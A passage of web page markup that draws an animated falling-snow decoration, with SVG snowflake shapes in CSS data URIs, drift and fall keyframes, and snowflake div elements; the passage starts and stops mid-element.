4.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455 5.455 0 0 0 4.618 4.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457 5.457 0 0 0 4.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_2:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='35.79' height='35.79'%3E%3Cpath d='M7.161 22.223l.026-.047.865.5-.026.047a.503.503 0 0 1-.434.25c-.019 0-.034-.013-.053-.016l-.355-.205a.493.493 0 0 1-.023-.529zM9.969 8.988l2.785.001 1.393-2.414a.502.502 0 0 0-.869-.499l-1.103 1.913-2.208-.001a.5.5 0 1 0 .002 1zm15.854 17.813h-2.785l-1.393 2.411a.499.499 0 0 0 .436.75c.172 0 .34-.09.434-.25l1.104-1.911h2.207c.274 0 .5-.224.5-.5a.505.505 0 0 0-.503-.5zM23.038 8.99h2.785a.5.5 0 0 0 0-1h-2.207l-1.105-1.913a.5.5 0 0 0-.868.5l1.395 2.413zM12.754 26.801H9.967a.5.5 0 0 0 0 1h2.209l1.105 1.912a.496.496 0 0 0 .682.184.5.5 0 0 0 .184-.684l-1.393-2.412zm-7.218-6.309a.502.502 0 0 0 .685-.184l1.391-2.413-1.394-2.413a.5.5 0 0 0-.867.5l1.104 1.913-1.104 1.913a.5.5 0 0 0 .185.684zM30.254 15.3a.505.505 0 0 0-.685.183l-1.392 2.412 1.395 2.414a.501.501 0 0 0 .867-.5l-1.104-1.914 1.104-1.912a.5.5 0 0 0-.185-.683zm3.138 11.542a.501.501 0 0 1-.683.184l-.98-.565-2.137 1.231a.516.516 0 0 1-.5 0l-2.385-1.377a.502.502 0 0 1-.25-.433v-.854h-4.441l-2.225 3.852.736.428c.154.088.25.254.25.432l.001 2.755a.5.5 0 0 1-.25.433l-2.133 1.229v1.136c0 .274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5 0 0 1-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505 0 0 1-.25.435l-2.387 1.377a.5.5 0 0 1-.5 0L4.06 26.46l-.982.567a.5.5 0 0 1-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497 0 0 1 .5 0l.736.426 2.221-3.848-2.222-3.849-.737.426a.51.51 0 0 1-.5 0l-2.386-1.377a.5.5 0 0 1-.25-.434l.002-2.464-.983-.567a.501.501 0 0 1-.184-.683.502.502 0 0 1 .684-.183l.983.568 2.134-1.233a.5.5 0 0 1 .5 0l2.385 1.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501 0 0 1-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5 0 0 1 1 0v1.135l2.134 1.231c.154.089.25.254.25.434l-.002 2.755a.503.503 0 0 1-.25.433l-.733.425 2.224 3.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502 0 0 1 .5 0l2.136 1.233.982-.568a.5.5 0 1 1 .5.866l-.983.568v2.464a.503.503 0 0 1-.25.433l-2.388 1.378a.5.5 0 0 1-.5 0l-.735-.426-2.222 3.849 2.223 3.849.734-.425a.506.506 0 0 1 .5 0l2.389 1.375c.154.09.25.255.25.435l-.002 2.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885 1.088 1.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283 1.318-2.443 3.337 2.442 3.337 2.283 1.316.531-.306-2.514-4.348 2.515-4.347zm-7.712 16.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001 2.177 1.386.797.501.289.499-.287 1.386-.798-.002-2.179zM16.008 5.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002 2.178zm6.52 14.227l-1.535-2.099 1.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5 1.134-1.049 2.379-2.585-.281-1.232-.134.732 1 1.536 2.097-1.536 2.098-.732 1 1.232-.134 2.585-.281 1.049 2.379.5 1.134.5-1.134 1.048-2.379 2.585.281 1.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887 1.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424 1.888-1.089v-2.178l-.496-.287zM18.927 7.413l-.532.307v2.637l1.667 3.784 4.111-.447 2.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594 4.348v.614l2.283 1.318 4.111.447 1.668-3.785V7.719l-.531-.306-2.509 4.347-5.022.001zm-2.15 1.279l.37-.213.279-.162.5-.289V10.2L6.446 9.11l-1.384.8-.499.289v.578l-.002 1.599 1.885 1.088.737-.424zm1.119 9.205l.53.306 2.281-1.316 2.443-3.339-2.442-3.337-2.281-1.317-.531.307 2.511 4.348-2.511 4.348zm-1.115-.069l-.026.047a.493.493 0 0 0 .023.529l-.734-.424-1.887 1.089-.001 1.599v.578l.5.288 1.386.8 1.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5 0 0 0 .433-.25l.026-.047-.867-.504zm9.679 6.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283 1.316.002.611 5.021.002 2.51 4.352zm9.591-4.349v-.612L24.174 22.1l-4.111-.447-1.667 3.783v2.639l.531.307 2.512-4.352h5.018v-.001z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_3:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.815' height='32.815'%3E%3Cpath d='M4.581 23.55h4.681v4.681a.78.78 0 1 1-1.562 0v-3.118H4.581a.781.781 0 0 1 0-1.563zM29.016 8.481a.781.781 0 0 0-.781-.781h-3.119V4.582a.781.781 0 0 0-1.562 0v4.681h4.682c.429 0 .78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781 0 0 0-1.562 0v3.121l-3.121.001a.781.781 0 0 0 0 1.562zm23.655 14.287h-4.685l.002 4.684a.78.78 0 1 0 1.562 0l-.002-3.121h3.122a.781.781 0 0 0 .001-1.563zm4.394-6.96a.78.78 0 0 1-.781.781h-3.426l1.876 1.875a.782.782 0 0 1-1.104 1.105l-2.979-2.979h-1.986L17.19 24.41v1.987l2.977 2.979a.781.781 0 0 1-1.103 1.106l-1.874-1.875v3.426a.78.78 0 1 1-1.562 0v-3.426l-1.875 1.875a.782.782 0 0 1-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98 2.98a.777.777 0 0 1-1.103 0 .781.781 0 0 1 0-1.106L4.21 17.19H.783a.78.78 0 1 1 0-1.562h3.426l-1.876-1.875a.782.782 0 1 1 1.106-1.105l2.979 2.979h1.989l7.219-7.218v-1.99L12.648 3.44a.782.782 0 1 1 1.106-1.105l1.874 1.874V.781a.782.782 0 0 1 1.563 0v3.426l1.875-1.875a.783.783 0 0 1 1.106 1.105l-2.979 2.979v1.99l7.216 7.218h1.992l2.979-2.979a.782.782 0 0 1 1.105 1.105l-1.876 1.874h3.427a.781.781 0 0 1 .777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01 5.008-.781.781.781.781 5.01 5.011.782.781.78-.779 5.012-5.013zm5.863 4.646a.782.782 0 0 0-.781-.781h-6.229v6.228a.78.78 0 1 0 1.562 0v-4.665h4.666a.782.782 0 0 0 .782-.782zm-.001-10.855a.782.782 0 0 0-.781-.781h-4.664V5.532a.782.782 0 0 0-1.562 0v6.228h6.227a.78.78 0 0 0 .78-.781zm-23.318 0c0 .432.35.781.781.781h6.228V5.532a.781.781 0 0 0-1.562 0v4.666H5.525a.781.781 0 0 0-.781.781zm.002 10.855c0 .432.35.781.781.781h4.664v4.665a.78.78 0 1 0 1.562 0v-6.228H5.527a.783.783 0 0 0-.781.782z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_4:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='37.794' height='37.794'%3E%3Cpath d='M30.638 17.313l-.914 1.584.915 1.585a.78.78 0 1 1-1.352.78l-1.366-2.366 1.366-2.365a.782.782 0 0 1 1.067-.286c.372.215.5.692.284 1.068zM11.65 11.08l2.733.002 1.367-2.367a.78.78 0 0 0-1.352-.781l-.915 1.585-1.831-.002h-.001a.78.78 0 0 0-.001 1.563zm14.491 15.633h-2.733l-1.365 2.365a.78.78 0 1 0 1.352.78l.914-1.584h1.831a.781.781 0 0 0 .001-1.561zm-4.1-17.998l1.367 2.367h2.733a.78.78 0 1 0 0-1.562h-1.833l-.915-1.585a.78.78 0 0 0-1.352.78zM15.75 29.08l-1.368-2.366h-2.733a.781.781 0 0 0 0 1.562h1.832l.917 1.585c.146.25.409.391.677.391a.779.779 0 0 0 .675-1.172zm-8.313-7.531a.78.78 0 0 0 1.067-.284L9.87 18.9l-1.367-2.368a.781.781 0 0 0-1.351.781l.916 1.587-.914 1.584a.776.776 0 0 0 .283 1.065zm27.827 6.798a.784.784 0 0 1-1.067.285l-.89-.515-2.096 1.209a.793.793 0 0 1-.391.105.762.762 0 0 1-.391-.105l-2.484-1.435a.78.78 0 0 1-.391-.676l-.002-2.417-2.408-1.392a7.714 7.714 0 0 1-5.467 3.168v2.773l2.093 1.208a.78.78 0 0 1 .391.676l.001 2.868c0 .28-.149.537-.392.676l-2.093 1.205v1.032a.781.781 0 0 1-1.562 0V35.98l-2.095-1.207a.78.78 0 0 1-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718 7.718 0 0 1-5.468-3.168l-2.408 1.392.002 2.415c0 .281-.15.539-.391.676l-2.487 1.437a.785.785 0 0 1-.782 0l-2.095-1.209-.893.518a.782.782 0 0 1-.782-1.354l.893-.517.001-2.414a.78.78 0 0 1 .391-.677l2.487-1.434a.774.774 0 0 1 .781 0l2.093 1.208 2.407-1.39a7.655 7.655 0 0 1 0-6.317l-2.406-1.39-2.096 1.209a.772.772 0 0 1-.782 0l-2.485-1.434a.786.786 0 0 1-.391-.676l.002-2.416-.894-.517a.78.78 0 0 1-.285-1.066.788.788 0 0 1 1.07-.283l.893.514 2.093-1.208a.774.774 0 0 1 .781 0L9.851 9.91c.24.14.391.398.391.675L10.24 13l2.408 1.392a7.712 7.712 0 0 1 5.468-3.167V8.45L16.02 7.242a.78.78 0 0 1-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781 0 0 1 1.562 0v1.032l2.093 1.206a.785.785 0 0 1 .391.677l-.002 2.87c0 .28-.149.536-.391.674l-2.091 1.208v2.772a7.708 7.708 0 0 1 5.467 3.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781 0l2.095 1.208.894-.514a.78.78 0 1 1 .781 1.352l-.894.516v2.417c0 .279-.15.538-.391.675l-2.487 1.436a.785.785 0 0 1-.782 0l-2.092-1.209-2.408 1.39c.436.967.684 2.032.684 3.158a7.65 7.65 0 0 1-.684 3.158l2.408 1.391 2.091-1.206a.782.782 0 0 1 .78 0l2.488 1.432c.24.141.392.398.392.677l-.002 2.414.893.517a.783.783 0 0 1 .287 1.068zm-6.147-16.251l.001.9.78.453.921.531 1.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002 1.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001 1.063 1.703.982.924-.533.779-.451v-.901zm0 13.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001 1.064v.901l.781.451.923.533 1.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121 6.121 0 0 0 0-4.748 6.175 6.175 0 0 0-.789-1.35 6.158 6.158 0 0 0-4.106-2.375 6.48 6.48 0 0 0-.781-.056c-.266 0-.525.022-.781.056a6.149 6.149 0 0 0-4.106 2.375 6.128 6.128 0 0 0-.789 1.35 6.104 6.104 0 0 0-.479 2.374 6.1 6.1 0 0 0 1.268 3.725 6.15 6.15 0 0 0 4.106 2.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142 6.142 0 0 0 4.106-2.374zM17.19 6.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001 1.968zm3.408 25.57l-.921-.532-.781-.452-.781.452-.922.532-.001 1.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001 1.065 1.702.981.924-.533.778-.449.002-.901z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_5:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='31.25' height='31.25'%3E%3Cpath d='M20.581 1.176l-3.914 3.915V0h1.041v2.576L19.845.439l.736.737zm-1.615 9.069l.351.217 6.623-6.625-.736-.737-6.048 6.051a7.141 7.141 0 0 0-1.449-.6v-.082l5.082-5.082-.737-.737-5.387 5.388v1.33l.402.093a6.213 6.213 0 0 1 1.899.784zm2.041 2.043c.368.585.63 1.224.786 1.893l.094.403h1.028l5.171-5.173-.736-.737-4.699 4.701a7.523 7.523 0 0 0-.549-1.28l6.048-6.05-.737-.735-6.622 6.625.216.353zm7.368 1.254l1.921-1.923-.736-.735-3.699 3.7h5.39v-1.042h-2.876zm1.185 6.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699 3.701zm-6.915-2.498l4.705 4.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24 6.24 0 0 1-.795 1.883l-.22.353 6.639 6.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7 3.125a6.241 6.241 0 0 1-1.88.794l-.399.096v1.33l5.387 5.387.736-.736-5.082-5.082v-.089a7.322 7.322 0 0 0 1.434-.605l6.061 6.062.736-.736-6.641-6.641-.352.22zM16.667 31.25h1.041v-2.576l2.137 2.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913 3.916.737.738zm.897-9.816l-.352-.222-6.642 6.641.736.736 6.062-6.062c.456.254.937.456 1.433.605v.089l-5.08 5.082.736.736 5.387-5.387v-1.33l-.4-.096a6.175 6.175 0 0 1-1.88-.792zm-2.046-2.047a6.315 6.315 0 0 1-.798-1.883l-.096-.4H8.335l-5.172 5.174.737.736 4.706-4.71c.145.441.329.865.556 1.276L3.1 25.202l.736.736 6.643-6.643-.221-.347zM0 16.667v1.042h2.876L.954 19.632l.736.736 3.698-3.701H0zm1.69-5.783l-.736.735 1.921 1.923H0v1.042h5.39l-3.7-3.7zm6.916 2.498L3.9 8.674l-.736.737 5.172 5.173h1.029l.096-.4a6.15 6.15 0 0 1 .798-1.881l.222-.352L3.837 5.31l-.736.736 6.062 6.06a7.268 7.268 0 0 0-.557 1.276zm-.145-9.996l5.08 5.082v.088c-.497.15-.977.352-1.433.606L6.047 3.101l-.736.737 6.643 6.643.352-.222a6.223 6.223 0 0 1 1.88-.797l.4-.095v-1.33L9.2 2.649l-.739.737zm5.081-.81L11.408.439l-.736.737 3.913 3.917V0h-1.042v2.576zm-1.757 14.831a4.2 4.2 0 0 0 2.06 2.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223 4.223 0 0 0-2.059 2.06zm7.679 3.561l.338-.739h-3.135v3.136l.738-.338a4.204 4.204 0 0 0 2.059-2.059zm0-3.561a4.198 4.198 0 0 0-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }
</style>
<style>
    @-webkit-keyframes snowflake_gid_1_y {
        from {
            -webkit-transform: translateY(0px)
        }

        to {
          -webkit-transform: translateY(1000px);
            /* -webkit-transform: translateY(763.5685424949238px); */
        }
    }

    @keyframes snowflake_gid_1_y {
        from {
            transform: translateY(0px)
        }

        to {
            /* transform: translateY(763.5685424949238px) */
          transform: translateY(1000px);
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_0 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(20px);
        }
    }

    @keyframes snowflake_gid_1_x_0 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(20px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_1 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(21px);
        }
    }

    @keyframes snowflake_gid_1_x_1 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(21px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_2 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(22px);
        }
    }

    @keyframes snowflake_gid_1_x_2 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(22px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_3 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(23px);
        }
    }

    @keyframes snowflake_gid_1_x_3 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(23px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_4 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(24px);
        }
    }

    @keyframes snowflake_gid_1_x_4 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(24px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_5 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(25px);
        }
    }

    @keyframes snowflake_gid_1_x_5 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(25px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_6 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(26px);
        }
    }

    @keyframes snowflake_gid_1_x_6 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(26px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_7 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(27px);
        }
    }

    @keyframes snowflake_gid_1_x_7 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(27px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_8 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(28px);
        }
    }

    @keyframes snowflake_gid_1_x_8 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(28px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_9 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(29px);
        }
    }

    @keyframes snowflake_gid_1_x_9 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(29px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_10 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(30px);
        }
    }

    @keyframes snowflake_gid_1_x_10 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(30px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_11 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(31px);
        }
    }

    @keyframes snowflake_gid_1_x_11 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(31px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_12 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(32px);
        }
    }

    @keyframes snowflake_gid_1_x_12 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(32px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_13 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(33px);
        }
    }

    @keyframes snowflake_gid_1_x_13 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(33px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_14 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(34px);
        }
    }

    @keyframes snowflake_gid_1_x_14 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(34px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_15 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(35px);
        }
    }

    @keyframes snowflake_gid_1_x_15 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(35px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_16 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(36px);
        }
    }

    @keyframes snowflake_gid_1_x_16 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(36px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_17 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(37px);
        }
    }

    @keyframes snowflake_gid_1_x_17 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(37px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_18 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(38px);
        }
    }

    @keyframes snowflake_gid_1_x_18 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(38px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_19 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(39px);
        }
    }

    @keyframes snowflake_gid_1_x_19 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(39px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_20 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(40px);
        }
    }

    @keyframes snowflake_gid_1_x_20 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(40px)
        }
    }
</style>

<div class="snowflakes snowflakes_gid_1 snowflakes_body" style="z-index: 1000000;">
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.8318s; animation-duration: 21.21s; left: 78.2724%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.58773s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 3.10495s; animation-duration: 21.21s; left: 47.3158%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.00067s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.5374s; animation-duration: 20.4244s; left: 65.432%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_4; animation-delay: 0.0941145s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 0.957411s; animation-duration: 20.4244s; left: 10.8274%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_4; animation-delay: 3.96735s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 10.1605s; animation-duration: 19.6389s; left: 71.7967%; top: -35.3553px; width: 25px; height: 25px; opacity: 0.7;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_5; animation-delay: 0.580366s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 2.90994s; animation-duration: 18.8533s; left: 77.0267%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 3.97578s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.54454s; animation-duration: 18.8533s; left: 78.4646%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 2.78314s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 7.9407s; animation-duration: 18.0678s; left: 6.46362%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 0.244073s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 1.39921s; animation-duration: 18.0678s; left: 17.4307%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 2.69801s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 6.12457s; animation-duration: 18.0678s; left: 42.836%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 3.67415s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.6736s; animation-duration: 17.2822s; left: 74.5733%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 1.99571s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 21.1977s; animation-duration: 17.2822s; left: 30.0609%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.552066s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.90474s; animation-duration: 17.2822s; left: 2.15877%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.0426161s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.42392s; animation-duration: 17.2822s; left: 64.8162%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 3.05216s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 15.9079s; animation-duration: 16.4967s; left: 66.7197%; top: -41.0122px; width: 29px; height: 29px; opacity: 0.78;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_9; animation-delay: 1.63742s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.5808s; animation-duration: 14.9256s; left: 62.8951%; top: -43.8406px; width: 31px; height: 31px; opacity: 0.82;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_11; animation-delay: 0.0942986s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.8727s; animation-duration: 14.14s; left: 52.3573%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.5223s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.063s; animation-duration: 14.14s; left: 95.9932%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.31251s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 4.98598s; animation-duration: 14.14s; left: 97.217%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 0.00144711s;"></div>
    </div>
    <div class="snowflake"
